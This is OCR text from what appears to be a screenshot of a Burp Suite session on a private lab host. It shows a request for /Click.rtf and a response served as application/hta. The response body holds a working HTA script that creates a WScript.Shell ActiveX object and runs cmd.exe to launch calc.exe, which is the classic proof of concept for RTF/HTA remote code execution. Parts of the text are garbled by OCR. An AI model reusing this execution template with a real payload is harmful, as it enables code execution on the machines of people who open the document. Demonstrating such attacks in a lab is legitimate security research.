 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /Click.rtf HTTP/1.1
2 Host: 192.168.254.128
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.60 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 If-None-Match: "2dba-5e66a253468e6"
9 If-Modified-Since: Wed, 17 Aug 2022 06:40:48 GMT
0 Connection: close
1
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 HTTP/1.1 200 OK
2 Date: Wed, 17 Aug 2022 08:41:15 GMT
3 Server: Apache/2.4.53 (Debian)
4 Last-Modified: Wed, 17 Aug 2022 08:35:11 GMT
5 ETag: "8b-5e66bbe445460"
6 Accept-Ranges: bytes
7 Content-Length: 139
8 Content-Type: application/hta
9 Connection: close
10
11 Chick_on_this
12 <script>
13 a=new ActiveXObject("WScript.Shell");
14 a.run('%windir%\\System32\\cmd.exe /c calc.exe',
0);window.close();
15 </script>
Inspecto
Request A
Request Q
Request B
Request C
请求头(Re
Response